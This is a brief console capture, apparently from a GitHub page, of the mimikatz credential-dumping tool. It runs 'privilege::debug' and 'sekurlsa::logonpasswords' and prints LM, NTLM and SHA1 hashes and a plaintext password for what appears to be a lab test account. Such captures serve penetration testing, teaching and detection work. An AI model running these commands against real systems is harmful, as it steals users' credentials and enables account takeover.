 .#####.   mimikatz 2.2.0 (x64) #17763 Apr 10 2019 00:55
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 234764 (00000000:0002deb6)
Session           : Interactive from 2
User Name         : user
Domain            : test-PC-x64
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
msv :
[00000003] Primary
* Username : test
* Domain   : test-PC-x64
* LM       : d0e9aee149655a6075e4540af1f22d3b
* NTLM     : cc36cf7a8514893efccd332446158b1a
* SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : user
* Domain   : test-PC-x64
* Password : t3stus3r
...